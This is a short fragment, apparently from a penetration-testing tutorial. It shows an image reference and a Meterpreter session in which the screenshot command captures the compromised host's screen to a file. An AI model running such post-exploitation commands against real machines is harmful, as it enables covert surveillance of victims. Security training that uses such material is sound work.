 meterpreter > screenshot -p /root/Desktop/test.jpeg
Screenshot saved to: /root/Desktop/test.jpeg
meterpreter >